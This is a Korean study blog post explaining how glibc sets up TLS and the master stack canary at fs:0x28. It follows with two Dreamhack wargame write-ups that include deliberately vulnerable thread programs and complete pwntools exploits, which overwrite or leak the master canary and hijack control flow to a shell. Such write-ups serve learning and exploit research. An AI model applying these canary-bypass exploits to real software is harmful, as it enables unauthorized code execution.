TIL: Master canary 🐥
TLS
TLS (Thread Local Storage)는 thread의 전역 변수를 저장하기 위한 저장 공간을 의미한다. TLS는 loader에 의해 할당된다.
init_tls
아래는 loader가 TLS 영역을 할당하고 초기화하는 함수인 init_tls의 코드이다.
static void *
init_tls (void)
{
/* Construct the static TLS block and the dtv for the initial
thread. For some platforms this will include allocating memory
for the thread descriptor. The memory for the TLS block will
never be freed. It should be allocated accordingly. The dtv
array can be changed if dynamic loading requires it. */
void *tcbp = _dl_allocate_tls_storage ();
if (tcbp == NULL)
_dl_fatal_printf ("\
cannot allocate TLS data structures for initial thread\n");
/* Store for detection of the special case by __tls_get_addr
so it knows not to pass this dtv to the normal realloc. */
GL(dl_initial_dtv) = GET_DTV (tcbp);
/* And finally install it for the main thread. */
const char *lossage = TLS_INIT_TP (tcbp);
if (__glibc_unlikely (lossage != NULL))
_dl_fatal_printf ("cannot set up thread-local storage: %s\n", lossage);
tls_init_tp_called = true;
return tcbp;
}
_dl_allocate_tls_storage에서 TLS 영역을 할당하고, 이를tcbp에 저장한 뒤 이를TLS_INIT_TP의 인자로 전달한다.
TLS_INIT_TP 매크로는 아래와 같이 정의되어 있다.
# define TLS_INIT_TP(thrdescr) \
({ void *_thrdescr = (thrdescr); \
tcbhead_t *_head = _thrdescr; \
int _result; \
\
_head->tcb = _thrdescr; \
/* For now the thread descriptor is at the same address. */ \
_head->self = _thrdescr; \
\
/* It is a simple syscall to set the %fs value for the thread. */ \
asm volatile ("syscall" \
: "=a" (_result) \
: "0" ((unsigned long int) __NR_arch_prctl), \
"D" ((unsigned long int) ARCH_SET_FS), \
"S" (_thrdescr) \
: "memory", "cc", "r11", "cx"); \
\
_result ? "cannot set %fs base address for thread-local storage" : 0; \
})
arch_prctlsystem call의 첫 번째 argument로ARCH_SET_FS, 두 번째 argument로 할당한 TLS 주소가 전달된다.arch_prctl의ARCH_SET_FS는 process의 fs segment register를 두 번째 argument로 초기화하는 작업을 수행한다. → FS segment regitser는 TLS 영역을 가리키게 된다.
Master Canary
Canary는 buffer를 사용하는 함수의 prologue에서 fs:0x28에 위치하는 값을 가져와 rbp 바로 앞에 삽입하여 생성된다.
앞에서 확인했듯이, fs는 TLS를 가리키므로 TLS 주소에 0x28 byte 만큼 떨어진 주소에 위치한 random한 값을 카나리로 사용하는 것이다. → 이 값을 Master Canary라고 부른다.
Stack buffer를 사용하는 모든 함수에서 Master canary를 이용해 canary를 생성하므로, 모든 함수에서 사용하는 canary는 동일하다.
security_init
security_init은 TLS 영역에 랜덤한 canary 값을 할당한다.
static void
security_init (void)
{
/* Set up the stack checker's canary. */
uintptr_t stack_chk_guard = _dl_setup_stack_chk_guard (_dl_random);
#ifdef THREAD_SET_STACK_GUARD
THREAD_SET_STACK_GUARD (stack_chk_guard);
#else
__stack_chk_guard = stack_chk_guard;
#endif
/* Set up the pointer guard as well, if necessary. */
uintptr_t pointer_chk_guard
= _dl_setup_pointer_guard (_dl_random, stack_chk_guard);
#ifdef THREAD_SET_POINTER_GUARD
THREAD_SET_POINTER_GUARD (pointer_chk_guard);
#endif
__pointer_chk_guard_local = pointer_chk_guard;
/* We do not need the _dl_random value anymore. The less
information we leave behind, the better, so clear the
variable. */
_dl_random = NULL;
}
_dl_setup_stack_chk_guard는 kernel에서 생성한 random 값을 갖는 pointer인_dl_random을 인자로 canary를 생성한다.
_dl_setup_stack_chk_guard
_dl_setup_stack_chk_guard는 _dl_random을 이용해 canary 값을 생성한다.
static inline uintptr_t __attribute__ ((always_inline))
_dl_setup_stack_chk_guard (void *dl_random)
{
union
{
uintptr_t num;
unsigned char bytes[sizeof (uintptr_t)];
} ret = { 0 };
if (dl_random == NULL)
{
ret.bytes[sizeof (ret) - 1] = 255;
ret.bytes[sizeof (ret) - 2] = '\n';
}
else
{
memcpy (ret.bytes, dl_random, sizeof (ret));
#if BYTE_ORDER == LITTLE_ENDIAN
ret.num &= ~(uintptr_t) 0xff;
#elif BYTE_ORDER == BIG_ENDIAN
ret.num &= ~((uintptr_t) 0xff << (8 * (sizeof (ret) - 1)));
- binary의 byte ordering에 따라 AND 연산을 수정하는데, 값의 첫 byte 혹은 마지막 byte를 NULL로 변환한다. → canary의 첫 byte가 NULL인 이유
THREAD_SET_STACK_GUARD
THREAD_SET_STACK_GUARD 매크로를 이용해 _dl_setup_stack_chk_guard가 생성한 값을 header.stack_guard에 삽입한다.
TLS 영역은 tcbhead_t struct로 구성되어 있는데, stack_guard는 canary의 값을 갖는 member variable이다. 따라서, THREAD_SET_STACK_GUARD는 TLS + 0x28에 canary 값을 삽입하는 매크로이다.
typedef struct
{
void *tcb; /* Pointer to the TCB. Not necessarily the
thread descriptor used by libpthread. */
dtv_t *dtv;
void *self; /* Pointer to the thread descriptor. */
int multiple_threads;
uintptr_t sysinfo;
uintptr_t stack_guard;
uintptr_t pointer_guard;
int gscope_flag;
#ifndef __ASSUME_PRIVATE_FUTEX
int private_futex;
#else
int __glibc_reserved1;
#endif
/* Reservation of some values for the TM ABI. */
void *__private_tm[4];
/* GCC split stack support. */
void *__private_ss;
} tcbhead_t;
Bypass Canary
Thread Stack
Thread 함수에서 선언된 변수는 일반적인 stack 영역이 아닌, TLS와 인접된 영역의 stack에 할당된다. 그러나 thread 함수는 일반 함수와 동일하게 mater canary를 참조한다.
Thread에서 할당한 변수는 master canary보다 낮은 주소에 위치하기 때문에, BOF가 발생한다면 master canary를 덮어쓸 수 있다. → master canary를 덮어 쓴다면 stack canary를 알아낼 필요 없이 exploit할 수 있다.
Wargame: mc_thread
#include <pthread.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void giveshell() { execve("/bin/sh", 0, 0); }
void init() {
setvbuf(stdin, 0, 2, 0);
setvbuf(stdout, 0, 2, 0);
}
int read_bytes (char *buf, int len) {
int idx = 0;
int read_len = 0;
for (idx = 0; idx < len; idx++) {
int ret;
ret = read(0, buf+idx, 1);
if (ret < 0) {
return read_len;
}
read_len ++;
}
return read_len;
}
void thread_routine() {
char buf[256];
int size = 0;
printf("Size: ");
scanf("%d", &size);
printf("Data: ");
//read(0, buf, size);
read_bytes(buf, size);
}
int main() {
pthread_t thread_t;
init();
if (pthread_create(&thread_t, NULL, (void *)thread_routine, NULL) < 0) {
perror("thread create error:");
exit(0);
}
pthread_join(thread_t, 0);
return 0;
}
분석

thread_routine을 disassemble해 확인하면, thread buffer가rbp-0x110에 위치함을 확인할 수 있다. (0x7ffff77c1de0)- gdb를 이용하면
$fs_base를 입력해 fs의 주소를 알 수 있고, 이를 통해 master canary의 주소를 확인할 수 있다. - thread buffer와 master canary 사이의 offset이 0x948임을 확인했으면, 이를 이용해 payload를 구성한다.
- payload는 master canary를 “AAAAAAAA”로 overwrite하고, stack의 canary도 “AAAAAAAA”로 overwrite하도록 구성한다. 또한 payload가 return address를
giveshell의 주소로 overwrite하도록 구성한다.
Exploit
from pwn import *
#p = process("./mc_thread")
p = remote("host3.dreamhack.games", 15907)
e = ELF("./mc_thread")
payload = b"A"*256
payload += b"A"*8
payload += b"A"*0x10
payload += p64(e.symbols["giveshell"])
payload += b"A"*(0x948 - len(payload))
payload += b"A"*0x8
p.sendlineafter("Size: ", str(len(payload)))
p.sendafter("Data: ", payload)
p.interactive()
Wargame: master_canary
#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
#include <unistd.h>
#include <pthread.h>
char *global_buffer;
void alarm_handler() {
puts("TIME OUT");
exit(-1);
}
void initialize() {
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
signal(SIGALRM, alarm_handler);
alarm(60);
}
void get_shell() {
system("/bin/sh");
}
void *thread_routine() {
char buf[256];
global_buffer = buf;
}
void read_bytes(char *buf, size_t size) {
size_t sz = 0;
size_t idx = 0;
size_t tmp;
while (sz < size) {
tmp = read(0, &buf[idx], 1);
if (tmp != 1) {
exit(-1);
}
idx += 1;
sz += 1;
}
return;
}
int main(int argc, char *argv[]) {
size_t size;
pthread_t thread_t;
size_t idx;
char leave_comment[32];
initialize();
while(1) {
printf("1. Create thread\n");
printf("2. Input\n");
printf("3. Exit\n");
printf("> ");
scanf("%d", &idx);
switch(idx) {
case 1:
if (pthread_create(&thread_t, NULL, thread_routine, NULL) < 0)
{
perror("thread create error");
exit(0);
}
break;
case 2:
printf("Size: ");
scanf("%d", &size);
printf("Data: ");
read_bytes(global_buffer, size);
printf("Data: %s", global_buffer);
break;
case 3:
printf("Leave comment: ");
read(0, leave_comment, 1024);
return 0;
default:
printf("Nope\n");
break;
}
}
return 0;
}
분석
-

gdb를 이용해 canary의 값을 확인한 후,
find [canary]로 검색하면 canary 값을 가진 주소가 총 3개 있음을 확인할 수 있다.- 위의 두 개의 주소는 각각 peer thread와 main thread의 master canary이고, 마지막 주소는 stack 위에 존재하는 canary임을 알 수 있다.
-
global_buffer의 주소는 0x7ffff77eee40이므로, 첫 번째 주소까지의 offset이 0x8e8, 두 번째 주소까지의 offset이 0x7fd8e8이다. main thread의 master canary를 overwrite하기에는 offset이 너무 크므로 peer thread의 master canary를 leak하는 방식으로 exploit한다.
Exploit
from pwn import *
#p = process("./master_canary")
p = remote("host3.dreamhack.games", 22021)
#gdb.attach(p)
e = ELF("./master_canary")
p.sendlineafter("> ", "1")
p.sendlineafter("> ", "2")
payload = b"A"*(0x8e8+1)
p.sendlineafter("Size: ", str(int(0x8e8+1)))
p.sendafter("Data: ", payload)
p.recvuntil(payload)
canary = u64(b"\x00" + p.recvn(7))
p.sendlineafter("> ", "3")
payload = b"A" * (0x20 + 0x8) + p64(canary) + b"A"*0x8 + p64(e.symbols["get_shell"])
p.sendafter("Leave comment: ", payload)
p.interactive()

Leave a comment